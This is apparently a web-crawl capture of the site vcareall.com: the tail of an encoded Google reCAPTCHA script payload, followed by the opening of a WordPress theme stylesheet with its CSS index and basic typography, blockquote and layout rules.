MOBRAbDmyMRwp0XYsKDalJkw5YAwo9Awp7DtzPCmSlGw77CpcKUw51VVMOowrHDh8K+wpbDhV/Cowt8fyzDtMOKSAJrwrtqwrd+w7HDoC97OMKUVFQbfEHCiMKVwqnDvkVewo0gD2onDBRJw4cWJjw/wrJ0w6YXZTJ3wq/CmMKEw57CnsKFwqU7FMOzwqHCu8OEKyfDswTCn8OwPsKXJ8OXw7DClsK/[base64]/CtcOAw6TCumLCswx1NVTDscKWw7JQw4PCnEzDkcKLZcKVSMKjw4DDv8K4w7xewp3CoRbCj8KPw6fCqEzCjsOlJsOOPcOATE/CgcKuasKwOE8Swo8ew6HCmnnDlsOew4hswqcTU11ww73DuMOUw77DkcORwrHDr8KAw4oVw5ZSGcKofsOPw6/CnMKJw7vCkMKkwrcJw5jDqXBNI013Q8Okw5crw5XCrF7DkyjDhsOkwr/DhxXCnMOHwrdKw6bDo3fDjB8ow7xPNMO7bMOfUVPDqMKGwp84IMKtfwktcsK3wr9Aw7bCq3HDg8Olw7UkJncNw75lUkYRw7NNJsO9O13DhsKubU/[base64]/CmSBobMOBc8KcA8K0KMOTdmjDgARtw7TCmxHDrCVlRcK6w4kvwqjDvMKVd8O0BETDncOBQsOdVsKLw5XDqMK1NDJxXcOZw47CsVDCnWYrwpQrF8Ojwo/CoMO/Q1YDecO4w63DuHJWcsKZw7nCgXPCssO8w7ZdYnVJwpvDnn/[base64]/DiEAGKMO/[base64]/[base64]/wpYaZMKcERnCvcOJw4pOwqPCrD4HwqDCmAd/w5zDjRkUwpsbw5lnYkPCr8O7LMONwpUtwovCl8Kxw6DCmkHCksKtLMKjw57Dl8KUdsOkwrPDqU/DisOTHHPDuHwcWMKnwpnCv8KLLBd3w4oawrIKNmIgZMOtwrzDv8KlwpTCkQjClsODw6cTID7CnMOqOMK4wqXDqT0RwrHDlMKsw5p3WcOiwpxPL8OdHQfDusO+DQfDjQrCunXDlQTDqMO7w4UVwpXDlUhiMgNCw7zDqFfCjBxZFEFaKsOATsKkRW/Dg8ONEnkJcRXDjkDDsMOdwrUtwrbDtcKdwrMJw5lvw7nDlSzCrMKMUXjCk0XCqEdIw4XCisKww6F/QcO8w5bDmlcGw5TDpcKDwp8pwoDCsUNAb8OFR33CisKWEMOUwqE+wp8tQ0rDm8KEfg3CtXhYwrYRTsOuwrzDuiLClMKmwpFUw77CrgUSwoc7w5/DnQrChHbDt8Kqw4XCpwPCscKLwqfChMOrwrsxw7PDgTZJVGxIwp5IZMKTOMK5KcOswpt7S3HCmH3DrVDDnsKLKUfCscKLwqHCpQ0Lw7/Cl8OABSrCvFZ4Q8OKRDDDg0Q4LVQdAcO5PlsVb2fDrGXDgGfDvsKHw73DmMO0RMOqLFPDgcKwflR4N8KXw7BZGRXDu1heCcO4w5PChsO/[base64]/w5LCvhLCucOAw407GMKSw6jCnSR2fMKeAwzCo8OQUsOJw6E/w7dxw5hCw6gsBMO1EQwswq9lw6PCtcKZS2xsw7XCv3JGAcKdw4PDjMO3wqgWQ0/[base64]/[base64]/[base64]/DqcOMDmnDqMOzFSp1BzYPXsK6wpoXImh/wpZWJivCp3FyBwlFf380PxbDs8OFwoHCosOHccOZJkjCv3/DuMKIQ8KZw6vDgiweBAgmw5/[base64]/CnXI3XjoNw7zDpGc2wpzDr1sVOVAtLcOzWQdHw4nCoWPCqsKDX8Klw5HCuWlRwqtLSCpwUH7CjcOaw71gw6HDp8OuMXthTsK/NF3Djk/[base64]/ClMOiwoTCk8OvwqbDj8KxwoPDmsK5w4fDk3LDrkU2w6JUwqLDph7DqsKfKXcLEjI7w5pSGUw5w5QQesOGI1t6fgDCusOGw4fDkMKywoFow5Bwwqxkf07DqXzCvsOWaBY8wp1fG8KbUcK4wr1gaMKUwqo2w7dSKkkUw4ETw5YkUsKALm/CkSnCliRaw6zDkMK9wrzCg8Kkw5bDgQfCtzrDgsKAbsKKw7jCusKKEcKYw5LCkExVwrUKdcKlw4ARwpdPw5TCrsKxEsKIwqZMwro4XXvDvsOTwrDDqDA4wqbDl8KHGMO3wrIdwozCh3rCt8KRwoHCh8OEE0HDqATDl8Kkwrk2w6zCocKpw79CwoItSFXCu1/CtEPDosOzYcKrwqEZHSzDgMO/[base64]/V8OUwrfDjQjCiWE5KUvDkcKbwojDrsOhwqzDkcKidjg9w58+WsOuBEvCnMKZw5ljwp7CssO/H8KSw5PCtkk3woPChcOXw6ZPIBpGworDgcKYJABzGTfDocKTwrfCkA1vEMOsw6zDv8K7wp7Ck8KoCQfDu1bDuMOyAsOSw5k/QUtgMgDDqWoiwqjDvy0jesKpwrDDmsOIWAhCwrQMwpDCpj3DtnMvwqk7eMOHIBd3w6/DhH7CnkAfU3/DgBlrV8O0bsKDwpzDhm0RwqR1G8Ouw6/Di8OhBsK5w6vDuMKsw7BZwqIoScKyw77Du8KCHzdbTsOXVcOsHcOVwrlwVldewog8w5cURicMOhvDtEs7MsKEci4MfU05w4NcPsKcw5/CnMOELAoAw4oXP8KgGsKDwrsIQGTCtEgffsKzchPDtMORF8OLwpZQJcK1w5vDmz0Dw5Nbw7xlMsKJPBTCj8ODF8K4wrnDsMOAwr0iWGHChWDDuh4Dwqcnw5/CoMKjY0PDncOpHEvDm8O6HsKbQ2fCsi1gw41pwrPCohgMKcOLLDs0woEZUMKGw47DlWnCkR/DqQbClMKRwo/[base64]/Co8K9wqzCsMKBZ0Q/[base64]/CvGpcwrLDg1rCucK0QMKEw5tHYMKYWMOTd8O9w6zDsy55wq/[base64]/DkxIcwqF0O8O1woPDl8KOw4nDnAbDsAADHsKyWzl4w4nCvcKLPsKfw55nw6w0wpfDvVPCvsO9EcKDfmBiwpBFw705QV4mwpJCw6vCrDg6w4heQcOPwpjDhsOHwpFsb8OvTw5JwrAXRMOcw6/[base64]/DmMOreMOODsKdw5XDt8OjK8ONw7JMBsOUG2TChDgsw6oKZMO5dMKGXmU7w4IkFsKgC27DpMKHLU3DmsKHJcO+UGDCoHtwFAvCtDbChEJkAMOuU2dawpnDuxjCqsO5woAGw6B/wq3DjsOWw6B+TGnDqsOrworDlnHDrMKIfMOFw5jDpFjCjmjDusOvwoXDswYXGcKpJSvCkwXDm8Ofw6HClxEQdkzClk/[base64]/[base64]/CuTF/[base64]/w58EPgFmOVJ4OsOwJsORwqUNw4DCoXg0NX8Pw7bCrMK6GsOJRUVbwr7CrsKtw4XCicKuwrY2w4XCjsOIK8KywrvDtMOsQlIiwoDDmzHCgy3CmBLCninDrijCoSk6AkY8woRvwqTDg3R4wp/Ch8O+wrbDu8OawoJAwpUsHMK6woV3KAMfwqcgKsONwrxiw5dBPX4Vw7gNUCPCgcOPZQ1VwqXDhwzDssOGwo/[base64]/[base64]/Do2QDFMOtEcK+woHCpHpCalTClcKLEQ/DnDgZI8Kfw5PDlcKHfnzDnm3ChMKkCsOzBEPDkcOLKsOBwqXDvQMUwobCmMOHesKiSsOlwoTCjgx/RTHDkyLDrTF/w7ghw7XCmMKrCMKtZsKcwqVOHDNtwonCsMO/[base64]/R0TCl8OBwpHCrmpUwo/DjMOhIsO0LMKBZwQbwqvDusK5HsKKw6thwoUCwqDCtR/CgFdzfnxvdsOUw7dPKsO9w5PDl8Kdw5MfWhpGwr3DoljCtcK5RmtFBlLCsRnDjQc8QFxsw7bDtmVGTsKLSMKpFBDCjMOTwqvDkBfDtcKYD0vDhMK6wqxkw6tNXDVIXhjDssOvNcOHeXp2H8Obw71Vwr7Dpi/Dp3ciwovCtMO/McOUHVrCnit+w6UNwrTDpMKpWkrCqVdSJsO7wrTDnsO1QsOyw6nCiRPDgx4Xd8KkMTh/c8KmbsKcwrI/[base64]/CmsOGW8Kuw7hvw4TDhMOTwrN5SwLCocKgJsKvS8OaXD4Awr9MLVEGwrrDgsKtwodnWsKtL8OaM8O0wofDgmnCmxpdw5jCsMOQwonDqCnCqjMHw4cKYmbCtQNrXcOJwolKwrjChcKceFVDJMOnVsOOwoTDsMOjw7rCv8O0dDnDtMOOGcKBw67Dg0/ClcO0Ehdkwq8Mw6/Dl8Kqw4xyBcKMWH/[base64]/InQVwo/DsGYew6xEwpVEwo/Cqg7DusKyCsKNw6w+bTY/BcOOW8KrDnbCiHFHw4o8cSZIw5DCrsOZe3jCuDXCv8OaMRPDn8KocEh0P8KQworDnyZ8woXDs8Oew7/CnmkHbcKzWTMVUCknw7hyT2JiB8Kfw79EZkZzUk3Dg8Kww7LCg8KWw7Z6YDUrwo/CjjzCqSbDgsOYw7k6S8OZQG8Aw4hkFsKdw5kRGMOuw7A/wrPDpEnCsMOzO8OnfMKRNMKNecK+Z8Oywr0XBwDDq0TDqgwqw4BDwrQVGw8kMsKNBcO1NMOvK8OqVsOnw7TChw7Cj8KxwoM/UsO7PMKkwp0mM8KjRcOvwqrDpB0SwpQjQSHCgcKJZ8OSN8OCwqBfw5zCpsO7JTtfd8KFCMOKecKIcw16NMKrw5XCgA3Cl8OlwoV5HcKRI18SRMKUwovCgcO0b8Khw51bOcKQw5QOehLDuHLDi8KiwrAwbsOxwrVxGRMDwroUJcOlNsOiw4AQZcKQEzocwp/CvsK1wql1w5bDicKNBUnCnnXCt3YzJ8Kjw48WwobCvXs/TlsRNF0hwoc2NWNLB8ORfU87TX3Dl8KqK8KLw4PDosO+w4HCjQV5OsKgwqTDsyseI8Okw5V9LVTChVt8OwFpwqjDvMODw5TDlFbDs3AeJsK/Aw5Fw57CsFFlwrbCpy3ChG8zwovCrjxOGj7DmUhQwo/Dsj7Cj8KGwo4BasK0wo0ZeAPDgCzDq05aLMKqw6wxWcOuIxUSOgF4AjbCoW1ZIsO5HcOxwrceKW46wo48wo3CmH5aBsOXdsKkeinDtwRmR8Oyw5rCt8OhNMOzw7Rxw7PDozlLZVQrIMOxPEPCm8OJw5oYHMO0wo4aMVU/w7bDvsOswp3DkcKHKcKFw5k1e8OdwqLDjjjCucKBNMKGw6Fww5TDhCR4TUfCp8OGJURDN8O2LgMQACDDqCjDq8O/w6HCtlcaPmAsM3zDjcKfesKyOQQbwrlTMsOPw4kzVsO0R8K2woBYMVFAwqvDmMOpRTfDisK4w5JTw4TDosK+w5/Ds1nDsMOfwqwbbsKnR0XDr8O3w4TDjQR4DMOTwodJwrLDmyA+w4vDjsKow5PDtsKJw4RCw4XCh8O3w5ttHTpZDFINWQnCrAsXH2kMWioLwrgCw7BCaMOrwp0MfhDDsMOdE8KQwpcfw6Utwr/CusK7RzNPamzDnkQEwqLDlQYPw7/Dq8OMQsKSFwfDusO2PkbDvUoOel7DrsK4w7I9SMO7woELw4VJwrVvw6zDhcKTdsO2wosfw6wEHcOsBMKgwrzDp8KlIGVRw5rCpmwnNGN5UMKsQDV1wrfDgH/[base64]/[base64]/CncOEB3dbw43CssO4w4IGw6xwESp2a0RALcKUw4RCw5w+w4/DkD9Hw68Bw6RHwoYlwo3ChMKPU8OABGtVBcKvwqgPMMOAw4jDuMKDw4daD8OBw7YsPVJDDMO/V13DrMKRwp52w5Z0w7DDocOlKsKZclfDjcOiwrMuFsOoWwJ9FMKPSCdUOEVnUMKbdn7CtTzCvj9fJVrDsGg7wpRXwoE2wpDCk8Oywq/ChcKoJMKLEErDjFDDrjMkIMOedMKuViMyw6LDpgp6RcKPw7Qjwr11w5J5wr5Nw4nDmMOAc8KNasOydTI0wpd8woMVwqXDl35+SCjDrXU+YWl7w4M5Ow8ow5V4GiPCrcKhH1tnEVQfwqHDh0dzJcO+w5IJw5nCvcOEEhRxw5TDmCQvw6A5G1/CkUxpasKbw5Zww6/CscOCScOTACDDo0NtwrbCssK1TFxfw4jCg1AUwo7CtHrDrMKMwq4bJMKDwoJMXMOEADzDgQp2wrVgw7oXwq/[base64]/Dln96w4xKdMKxM0DCuCouczfCiMK2RQ9VwolHwohkwoMcw5ZPUMO1V8Kfw6Ihw5cBLcKzY8OQwoYVw7/DmUp0wqpowr7Ch8KRw7/Cli1Fw4/[base64]/DssOKwoIxOMKww6PCj2PCv8KQdMKMw6QXBMK7wpfDl1XDnjbChMKtwpjCrTDDgMKQZ8OLw4fChzI2NcKSwrE5a8OkfBNrT8KUw5Qowppmw43Dj3UowrPDsFZPRFckJsKvLyQwLF7DoXpVTlV8Ayg2QhjDnz7Dny/CmHTClsOmLBTDpgvDqn1tw6TDsydRwrQfw4PDuHfDgE1HfE7DokwKwo/DmErDlcODU0rCp29hwrZ8H3/CssKIw7NNw7/Cqi0UJB5KwrQ7e8KOBlfCtcK1w7docMODA8K9w6sRwodZwqdOw4jCsMKDUiHCvD/DoMOQWsKMwrwzw4bCrcOLw77DnwjChn/DgxMrO8Kawo06wowzwpddYsOtacOmwo/[base64]/w6fCvRXDgV5Tw5nCn0TClHZnw4vDj8KCZcKYw7TDr8OEw7kVwqN4w5nCv0cAw6kBw7lvYMOSw6DDgcOvJsKSwqjCpj/ChMKJwqXCrsKgckXCjcOCw7Ybw4NOw4cnw5Yuw4jDrkvCvMK5w4PDmMK4w5vDkcOew5hIwqnDkRDDp3AWwpjCsgTCqsOzLg9pRQ/DhX3CqkQPCUdiw4HCncKLwp7DtMKcN8OOATwJw7l6w51sw5zDmMKuw6Z5F8OQfFM5FcO9w4kww6h/fwZ4w6oEVsOMwoAKwr/CuMOxw7cPwpvDoMOFPMOVJcKmYcO7w7bDgcOgw6NiUwFeRmopT8K4w67DvMOzwpLCgMOvw714wpsvMXIJex/CqAdUwpgJP8OHwrfCvwfDucKDZhXCh8KJwovCt8KFeMOKwqHDhsKyw6vCtHDCmnotwoHCisKJwqA8w6Euw7PCtMKkw7wHU8K9b8O1R8K8w67Dmn4EX0Muw6zDphsSwprCvMO0w61OEMOLw7h9w5TCrsKdwrhXwpgcayBZc8OUw6Jjwqc4ZxPDvMOdBzg/w7APMkjClMOfw6RHfMOFwpXDv3B9wrE1w67DjG/Cq2Zpw57DikAqBGcyC1RVAsKFwrYMw58CWcOFw7EJwoFYISHCusK5wodcw5x2UMOXw5/DoGEHwqHDvyDDhgl/[base64]/[base64]/w5XDjcOSGsOKDy98w7TDi3TDkcK5FCjCqsOBb0UtwqDDtWDDp0vDg3wUwrVBwqsow41nwp/CigTCti3DrAR9w79jw74Ww5LCncK3w7HCscKjPH3Cu8KtGzJfwrNPwpBIw5ELw4kuaXVlw7LDncO/w47Ck8KDwrtSdExBwqNdZEjCj8O5wrTCtcOTwokvw6o8Gn1bETBTYVNWw4NWwqrCh8KGw5fCvQLDk8Kqw43DhWYnw750w5RWw7nDlj3ChcKsw5XCvsK+w6rCrF5mVcKjC8K5w4NWJMOkwr/Dj8KQHcOHV8OFwpfChFshw714w6bDgMKnBsOHD3vCr8O5wolDw5nCgcO4wpvDmF8fw7/[base64]/fSIZC8ORVCFyH8Oow4Mnw6DDrgnDtAzDuQFNM3INbcK/w4rDpsK6b0XDkMOxOcORScKiwqrDtyt0dwhZw4zCmMO9wrMfw6HDiF/CoijDoXgAw6rCl2PDgDzCo2kKw6M4Dlt8w7PDpRvCuMORw7fCmDXDqMOhU8OqJsKawpAyY2sSw4V8wrU+TUjDtG7CvlLDkCnCuw/CrsKqM8O/w5YowrPDj0HDlMK6wqhwwozCv8ORLmVuIMOrMcKcwrsCwqhVw7I/K1fDryfDkMOGTkbDvMOcY1oVw7BTUMOqwrEHw5A4WHQSwpvDgAzDsmDDjcKfE8KCX1jDomo+UsKPwr/Dj8OHwoHDnTNNJQDCuWXCnMO5w5nDhRTCsXnCoMKBQ3zDgEbDj0LDsQHDkVzDjMKuwrBJSsK7Ii/CtFUqGznChcOfw5Y6w6p2QMO9wr5/wpbCm8OhwpEkwpjDgcOfw6bCumfDjjYnwqDDijbCrAESFX9sclUCwq9+T8OUwrxywqZHwr3DtwXDi2hWRgsww5TCkMO3Kh06wqrDmsKjw57Ch8KbPT7Cm8K2U1HCgjbDgUTDlsK5w7XClgNqwq15cA1NBcKzeHbCiXB7XWbDrMK0wo/DnMKSbifDnMO1w6EHAsK/w5nDlcOkw4/CqcKWaMOSwpFOw4s9woLCjsOswpTDocKSw6nDucKFwo3Dm2tjDhDCpcOPWsKhDllrw4hewqLChsKbw6jDlinCkMKzwo3DnhtgAGEqEH/CkVHDjsOzw6N+wrY0UMKIwpfCnsKDw446w6oEw5gswq1iw71LC8O4NsKUB8OeTsKYw7hoCsOAbsKIwqvCkDPDj8OkN3fDssOdwoZpw5h4cWZBdhTDimRRwqnCpsOJcX9+w5TDgQ/DnX8YXMKIBVlqYz8FGMKrf2o6P8OaccOrWkPDicOIT3nDsMKfwrZPP2nChcK/wpDDsR7Dp2/DmH1ew6XCjMKoNcOYe8KneBLCtcKLPcKVwq/ChEnCvjV8w6HCuMKew7bDgUjDiATDmcKCDsKcA29wN8KOw7jDlMKfwoQEw6PDoMOyYcOYw7NswqATcTnDjcK4w5YkDj5swoBHFhbCqHzCvwbCmTVlw7oRScKWwqPDu0hbwqBoLmXDrCHCksO7HFYgw70iRMKJwq0PQ8Obw6wdBV/CkRbDuxJTw6fDtcOiw4Mlw4VvDwbDq8ORw73DlAkqwqjClCTDg8OIA39Qw7cxM8OqwrRsV8O/[base64]/KFAiwpAffnoUJjHDjUJVwpbDi2NTw6VLGzloTsKYH8KGwp4WA8KUIAI5wrkJfMO0w6UJUMOtw5tlw4AzQgLDmcOiw7JXGsKWw5FvesO5RGLCnWXDoE/CvwHCnAvCnTlvNsO3KcOWw5YGJQ09HsKiwpXCgTUwAMKWw6RoX8K0EcODwowPwoE4wrQqw6zDhW/Cu8OQSMKPPsO2PWXDnsKzwrhPJE3DmWxCw4BIw5DDnm8bwqgXfFRmRxnClQg7L8KWJ8K+w4Upb8O1w6LDg8Ofwr4MYCrCiMKhwonDlcKdWsO7HkpxbU8CwqJaw5tww74hwqrCoB3CisKpw58Uwqd0J8ObGDnCkBIIw6rDnMO/[base64]/Dr8KFSyVLwrjCkMOPX3sxFcKpISfCgXsNwppwdH1PRsOWRkLDj0PCvsKsIsOaWwTCqFMzZcKUXsKKw57CnnpzcsOcwrjDtsK9w6HCiWYGw5ZIbMOlw4wDKF/[base64]/TsOIw7bCsn/ChkdvWXXDuSTDm8K2HsKWbh0ewpQeWjHCg2A8woIWw4XDhMK4OWLCrlXDm8KvUcKLSsOKwr8tVcO4JcKwUW/Duy1XAcOfwo7Cnw4aw47Dm8O2dcKvFMKsInV7w7lsw743w68gIGknSknDuQzCmcO2AgEww77ClsO0wo/CtBFWw44Yw43DjDXDlngswq3CpMOPLsOrIcKhwoVaVMK8w4wVw6DCt8KoSUcqXcOEc8Kkw5HClFQAw7kLw67CiXXDinBRdMKiwqMPwp13XATDnMOADWHDukEPbsKLDiPDvVbCpibChgdkZ8OeCsKdwqjDs8KQw4bCvcK2QsOfw4fCqm/DqT3DsSFzwo1nw61pw4kqL8Kvw5zCjsOEAMKuwoDCjyDDksKLY8OGwonDvcOww5DCncKSw5Vawo8Pw5x5RCHCsT/[base64]/[base64]/CkMKKL8Kyw7QmfD5FB2ZjG8OvY1vDrcORd8Oqwr3Dr8OqG8KHw6M/wrbDncKiwpQRwosOB8KrdzVRw7xSHsK3w6lMwpoCwrfDm8KZwpXCuSbCocKPTsK1I3FGVUNSSsOUZcK5w5Vaw6zDl8KLwr7DpMKNw5fCmnMNXBsPAQ9AQS9Iw7bCqcKNLsOtTgLCkkXDk8O5wprCo0fDm8Kgw5J/LArCmxYrw5cDEsO4wqFbwqxBMBfDlcOQDcO3wpBsbSwXw7nCqcONAAXCn8O9w7nDiFbDvMKKXH8Lw64Ww4QFMcOnwqxbFAHCjAdiw50HQsOmUXLCpyHCiDLCikRqU8KscsKvWcOqOMO8TcOZw6sneG8yFRDCpcO8QA7DvMKSw7/Dug/[base64]/ChcKcwp3DkDx+wo4kw7dawpggNmPDlwnDn8K+w6rDmcKJQsKJbGdsYBnDiMK1Gw/DvXs3wpnCiFpOw5FzN3VkeAVzwqHCgsKoBxQ6wr3CjXh8w7wqwrLCqMOfQgLDk8KIwp3CtXLDtTNGw6/CvMK/E8KfwrnCvMOLw5x+wplRD8OhD8KDG8OlwrTChMKxw5XDiUjCuRLDqMOzaMKUw7LCqsOBcsKmwqMCQA/[base64]/SA4lw4sPwq/[base64]/Cq8KIwrFzb8KywowxScKSwpdJwq/CpzhNKsKCwr3CqMOTw4VbwrPDuSHDkHgzVxE3WH3DrcK/w6llRx5Ew6TDkcOFw6fDu1/DmsOZUjAuwoXDuWE1RcKpwrLDoMKZZsO2GsKfwp3DuFB/BnTDkkbDm8OSwrbDp3PCucOnGxbCjsKqw4EiU1fCknLDiADDtgrCjzcmw4HCimIfTBEfDMKTVx4Tey7Cj8KAY2YUTMOvGcO+w6Eow7ROfsKpT10Sw7TCksKBMTzDtcK1a8KSw6NIwqAyfn5BwpTCqUjDpQtMwqtuw44idcOBwrdiNSLCvMKEP3Auw4PCq8K2w5/DiMKzwrHDrHfDjyLClnrDj1HDocKqcn/CqngSB8Kuw55xw63CnETDiMKoGXjDoFjDgsOyRcKuH8KEwobDi2sgw6cdw48eE8KzwrFbwqvDj1bDh8KoMnLCnS8TSsOOP2vDhDseGXJ9RMKuwp/CmcK6w5Z2HwTCr8KCR2J6w7NaSlzDin7CkcKKU8K7W8OpZsKXw5/[base64]/[base64]/TsK5U8OyZsO5w7HDq8OFw6XClz9Gw7cHdVtIc1QFD8KmHMOaM8KPAsKJSAsfwqQ0wobCs8KjP8OTYcOFwrNjGMKMwoU+w5/CicOYwp0Jw5QfwrbCnhM3GHDDkMOQesOrwp7DusK2bsKdXsOVchrDlcKpw6bClgx0wpHDocK4NcOHw48vBsOvw7LCgyxFO34QwqgNF2DDn2ZPw7zCjMKCwp0vwoHDpcOjwpfCsMKUL27ClknCuQLDh8K/w4xDa8KCZcKkwqxCABLCnjbCkn0uwrhmGTzCqMKJw4fDtE0iJzxfwohcwqd0wqlIOi/Dgm7CpnxDwrMnw4UPw7IiwonDhFLCgcK3wq3Dv8O2KjIDwozDvlXDk8OSwp/CnwvDumtyVGFVw7bDshPDul5XKsKvTMOyw6osCcOIw4vDrMKWPcOKHWl/KiMRS8Ked8KMwq9ham7Cs8OswrpyCiw3w70sUCzCgWzDii8aw4rDhMK+KyrCiCgWU8O2Y8Oaw5PDjigiw4BVwp/CnitgEsOcwo3Cj8OZwrPDj8K8wq1ZPMK0wok1w7bDlDxWfU0rJMK2wpPDtsOuwrvCnMOpG24aW3VdCsOZwrN3w6lYwozDsMOIw4TCiUFuw4BFwqPDlcOIw6XCn8KZYDkiwokyMz8/w7XDlxl9wpF8wp7DhsK/wpBZIXsYQ8Ouw4lRw4ELDR1leMKew5Ihe1sQQhDDh0LDlAUJw77Cr0TDucOBemZMQMK0wrnDhwvCugEoKz/DiMKowrUqwrsQHcKWw4DCksKlwr/Dq8OKwpzCv8KmPMO9wo7ChGfCgMKJwqEVVMOxOBdawqfCkcKiw5nDgF/[base64]/DmMKnc38ObcKHwqQ7w7EpFjfDscKLVcKFZ2fCpwbDlMOBw51FEVYjSnVXwoRGwr5Kw4bCncK8w6XCjAfCkyBRDsKmw647JRzCmcK1wq1iJjp1wpMPcMKrVQvCuyYXw57DrAvCmmg5ck4MAWHDkwgrw47Dh8OqIUxxOcKZwr1/RMK/w4/[base64]/CisKOwpTCgDrCh8KZw7HClMOYasOjejlW\x22],null,[\x22conf\x22,null,\x226LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vcareall.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A+5PvNl5GK3d4SPNpgqICyEyu31015djwAmrLuiH7aE\\u003d\x22,1,0,null,1,1769129275842,0,0,[244,12,41,93],null,[77,243],\x22RC-2ViTOj2GFCH2OA\x22,null,null,null,null,null,\x220dAFcWeA6BLm5c2VPadCcrjg13W7sCF3Jiq3qoefuuLesp9ksKCFP0_GYqOI-UqtEAr4KjnZ6yNsP2o2zRsImEsXHkAXfc6Ir3nA\x22,1769212075910]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vcareall.com/wp-content/themes/techkit/assets/css/style.css?ver=1.5
body_size: 28032
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Topbar Layout
#. Header Logo
#. Main Navigation
#. Submenu
#. 3rd Level Menu
#. Multi Column Menu
#. Mobile Multi Column Menu
#. Header Icons
#. Header Right Menu
#. Header Search
#. Sticky Header
#. Transparent Header
#. Header Layout 1
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Header Layout 5
#. Header Layout 6
#. Header Responsive
#. Header Right Menu
#. Preloader css
#. Footer - Scroll to top
#. Widgets - Footer Widgets
#. Widgets - Sidebar
#. Banner
#. Buttons
#. Contents
#. Single Content
#. Swiper Slider
#. Related Post
#. Comments
#. Archive Contents
#. Default Blog layout
#. Pagination
#. Error 404
#. Fluent form
#. Gutenberg Support
#. Woocommerce

---------------------------------------*/
/*-------------------------------------
#. Defaults
---------------------------------------*/
body {
	font-family: 'Roboto', sans-serif;
    font-size: 16px;
    line-height: 30px;
    color: #444444;
    font-weight: 400;
    height: 100%;
    vertical-align: baseline;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    background-color: #ffffff;
	overflow-x: hidden;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.alignleft {
	float: left;
	margin-bottom: 15px;
	margin-right: 25px;
	margin-top: 10px;
}
.alignright {
	float: right;
	margin-left: 25px;
	margin-bottom: 15px;
	margin-top: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 15px;
}
a {
	color: #0554f2;
	text-decoration: none;
}
a:focus {
	outline: 0px solid;
	text-decoration: none;
	outline: 0 none;
}
a:active {
	text-decoration: none;
	outline: 0 none;
}
a:hover {
	color: #14133b;
	text-decoration: none;
	outline: 0 none;
}
img {
	max-width: 100%;
	height: auto;
}
.fix {
	overflow: hidden;
}
p {
	margin: 0 0 20px 0;
}
h1,h2,h3,h4,h5,h6 {
	font-family: 'Barlow', sans-serif;
    margin: 0 0 20px 0;
    color: #14133b;
}
h1 {
	font-size: 41px;
	font-weight: 600;
	line-height: 44px;
}
h2 {
	font-size: 32.44px;
	font-weight: 600;
	line-height: 35px;
}
h3 {
	font-size: 25.63px;
	font-weight: 600;
	line-height: 35px;
}
h4 {
	font-size: 20.25px;
	font-weight: 600;
	line-height: 30px;
}
h5 {
	font-size: 18px;
	font-weight: 600;
	line-height: 28px;
}
h6 {
	font-size: 16px;
	font-weight: 600;
	line-height: 26px;
}
.clear {
	clear: both;
}
.clear:after {
	clear: both;
	content: "";
	display: block;
}
ul {
	list-style: disc inside none ;
	margin: 0 0 20px 0;
}
#wrapper {
	overflow: hidden;
	transition: all 0.5s ease-out;
}
blockquote {
	background: transparent;
	border: 1px solid #e1e1e2;
	border-radius: 5px;
    font-size: 18px;
    font-weight: 500;
    font-style: italic;
    text-align: left;
    padding: 35px 40px 35px 40px;
    margin: 35px 0px 35px;
	color: #14133b;
}
blockquote p {
	position: relative;
    margin-bottom: 0;
    margin-left: 80px;
    z-index: 1;
    font-family: "Barlow", sans-serif;
    line-height: 1.3;
}
blockquote p:before {
	position: absolute;
	content: "\f11b";
	font-family: flaticon !important;
	font-size: 48px;
    color: #999999;
    left: -80px;
    top: -4px;
    line-height: 1;
}
blockquote cite {
    display: block;
    font-size: 14px;
    color: #646464;
    font-weight: 500;
    font-style: normal;
    margin-top: 12px;
	padding-left: 0;
	position: relative;
	letter-spacing: 2px;
	z-index: 1;
}
blockquote.wp-block-quote cite {
    display: block;
    font-size: 14px;
    color: #646464;
    font-weight: 500;
    font-style: normal;
    margin-top: 12px;
	padding-left: 80px;
	letter-spacing: 2px;
	z-index: 1;
}
blockquote.wp-block-quote[style="text-align:right"] cite:after {
	left: inherit;
	right: 0;
}
blockquote.wp-block-quote[style="text-align:right"] cite {
	padding-right: 34px;
}
@media(max-width: 425px) {
	blockquote p {
		margin-left: 40px;
	}
	blockquote p:before {
		left: -64px;
	}
}
hr,
.elementor hr {
	background-color: #ebebeb;
}

* {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
button:focus,
.submit-btn:focus {
	outline: none;
}
/*for theme only*/
.primary-color {
	color: #0554f2;
}
.secondary-color {
	color: #14133b;
}
#page {
	background-position: top center;
	background-repeat: no-repeat;
}
.post-bottom-spacer {
	margin-bottom:20px;
	width: 100%;
	height:1px;
	border-bottom: 1px solid #d7d7d7;
}
.visibility-h {
	visibility: hidden;
}
@keyframes blinker {
	90% {
		opacity: 0;
	}
}
@keyframes toBottomFromTop10 {
	49% {
		transform: translateY(-10%);
	}
	50% {
		opacity: 0;
		transform: translateY(10%);
	}
	51% {
		opacity: 1;
	}
}
@keyframes toRightFromLeft10 {
	5% {
		left: -5px;
	}
	30% {
		opacity: 0.5;
		left: 10px;
	}
	60% {
		left: 5px;
		opacity: 1;
	}
}
@keyframes headerSlideDown {
	0% {
		margin-top: -100px;
	}
	100% {
		margin-top: 0;
	}
}
.elementor-widget-divider .elementor-divider-separator {
    border-top-color: #dedede;
}
.row.gutters-0 {
    margin-left: 0px;
    margin-right: 0px;
}
.row.gutters-0 > [class^="col-"] {
    padding-left: 0px;
    padding-right: 0px;
}
.row.gutters-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.row.gutters-5 > [class^="col-"] {
    padding-left: 5px;
    padding-right: 5px;
}
.row.gutters-10 {
    margin-left: -10px;
    margin-right: -10px;
}
